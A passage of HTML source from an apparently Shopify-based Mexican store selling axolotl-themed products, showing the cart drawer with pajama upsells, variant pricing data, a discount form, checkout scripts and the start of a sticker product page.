cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41334004973631">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6982341492799" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-pijama-mameluco-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="pijama-mameluco-ajolote"
            data-toggle="true"
            data-id="40387074162751"
            data-product-id="7285898838079"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/MAMELUCO1.webp?v=1752530883&width=500"
                      alt="Pijama Mameluco Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Pijama Mameluco Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$1,439.10 </span></span>
                      <span class='compare-price'><span class=money>$1,799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Tamaño]">
                            
<option
                                value="Adulto CH (148-158 CM)"
                                class=""
                                
                              >
                                Adulto CH (148-158 CM)
                              </option>
                            
<option
                                value="Adulto M (158 - 168 CM)"
                                class=""
                                
                              >
                                Adulto M (158 - 168 CM)
                              </option>
                            
<option
                                value="Adulto G (168 - 178 CM)"
                                class=""
                                
                              >
                                Adulto G (168 - 178 CM)
                              </option>
                            
<option
                                value="Adulto EG (178 - 189 CM)"
                                class=""
                                
                              >
                                Adulto EG (178 - 189 CM)
                              </option>
                            
<option
                                value="Infantil CH (90 - 100 CM)"
                                class=""
                                
                              >
                                Infantil CH (90 - 100 CM)
                              </option>
                            
<option
                                value="Infantil M  (100- 110 CM)"
                                class=""
                                
                              >
                                Infantil M  (100- 110 CM)
                              </option>
                            
<option
                                value="Infantil G (120- 130 CM)"
                                class=""
                                
                              >
                                Infantil G (120- 130 CM)
                              </option>
                            
<option
                                value="Infantil EG  (130- 140 CM)"
                                class=""
                                
                              >
                                Infantil EG  (130- 140 CM)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":40387074162751,"title":"Adulto CH (148-158 CM)","option1":"Adulto CH (148-158 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto CH (148-158 CM)","public_title":"Adulto CH (148-158 CM)","options":["Adulto CH (148-158 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074195519,"title":"Adulto M (158 - 168 CM)","option1":"Adulto M (158 - 168 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto M (158 - 168 CM)","public_title":"Adulto M (158 - 168 CM)","options":["Adulto M (158 - 168 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074228287,"title":"Adulto G (168 - 178 CM)","option1":"Adulto G (168 - 178 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto G (168 - 178 CM)","public_title":"Adulto G (168 - 178 CM)","options":["Adulto G (168 - 178 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074261055,"title":"Adulto EG (178 - 189 CM)","option1":"Adulto EG (178 - 189 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto EG (178 - 189 CM)","public_title":"Adulto EG (178 - 189 CM)","options":["Adulto EG (178 - 189 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186693183,"title":"Infantil CH (90 - 100 CM)","option1":"Infantil CH (90 - 100 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110188607,"product_id":7285898838079,"position":10,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885","variant_ids":[41345186693183]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil CH (90 - 100 CM)","public_title":"Infantil CH (90 - 100 CM)","options":["Infantil CH (90 - 100 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798734911,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186725951,"title":"Infantil M  (100- 110 CM)","option1":"Infantil M  (100- 110 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110221375,"product_id":7285898838079,"position":11,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885","variant_ids":[41345186725951]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil M  (100- 110 CM)","public_title":"Infantil M  (100- 110 CM)","options":["Infantil M  (100- 110 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798767679,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186758719,"title":"Infantil G (120- 130 CM)","option1":"Infantil G (120- 130 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110254143,"product_id":7285898838079,"position":12,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885","variant_ids":[41345186758719]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil G (120- 130 CM)","public_title":"Infantil G (120- 130 CM)","options":["Infantil G (120- 130 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798800447,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186791487,"title":"Infantil EG  (130- 140 CM)","option1":"Infantil EG  (130- 140 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110286911,"product_id":7285898838079,"position":13,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885","variant_ids":[41345186791487]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil EG  (130- 140 CM)","public_title":"Infantil EG  (130- 140 CM)","options":["Infantil EG  (130- 140 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798833215,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40387074162751">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7285898838079" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
          
        
          
        
          
        
          
        
          
              

        
          
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Introduce el código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Introduce el código</label>
      </div>
      <button class="button" type="submit">AGREGAR</button>
    </div>
    <p class="cart-discount-form__error">¡Introduce un código de descuento!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00 </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          <div style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <style>
                  #TNC-Checkbox-cart-drawer {
                    font-size: 1.7rem;
                  }
                 .tnc-checkbox-warning-cart-drawer {
                    font-size: 1.4rem;
                    text-align: left;
                    color: #ff0000;
                  }
                  #TNC-Checkbox-cart-drawer svg {
                    color: rgb(var(--color-base-text));
                  }
                </style>
                <tnc-chekcbox
                  id="TNC-Checkbox-cart-drawer"
                  class='tnc-chekcbox flex flex-align-center'
                  data-checked="false"
                  data-disable-button="false"
                  data-warning-text='Debe aceptar los términos y condiciones.'
                  data-warning-position='under-button'
                  data-section="cart-drawer"
                >
                  <svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                  <p class="tnc-checkbox__text margin-0">
                    Acepto los términos y condiciones.
                  </p>
                </tnc-chekcbox>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-checkbox-cart-drawer hidden' style='margin-top: 0.4em;'></div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17506800336959__custom_liquid_mrAKzq" class="shopify-section section"><style data-shopify>.section-template--17506800336959__custom_liquid_mrAKzq-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__custom_liquid_mrAKzq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--17506800336959__custom_liquid_mrAKzq-padding">
    <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
  </div>
</div>


</section><section id="shopify-section-template--17506800336959__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17506800336959__main"
  class="color-background-1 gradient section-template--17506800336959__main-padding"
  data-section="template--17506800336959__main"
><style data-shopify>.section-template--17506800336959__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17506800336959__main-padding {
        padding-top: 52px;
        padding-bottom: 60px;
      }
    }

    #MediaGallery-template--17506800336959__main,
    #MediaGallery-template--17506800336959__main-duplicate {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 10%;
      --mobile-thumbnails: 10;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17506800336959__main,
      #MediaGallery-template--17506800336959__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 70%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17506800336959__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-left media-gallery--mobile-thumbnails-vertical"
  data-section="template--17506800336959__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17506800336959__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17506800336959__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17506800336959__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17506800336959__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--17506800336959__main-22246527729727"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--17506800336959__main-22246527729727"
          data-alt="Sticker Ajolote Estudiante Xo The Monster"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0794420861127956; --preview-ratio: 1.0794420861127956;"
>
  
  <noscript><div class="product__media media">
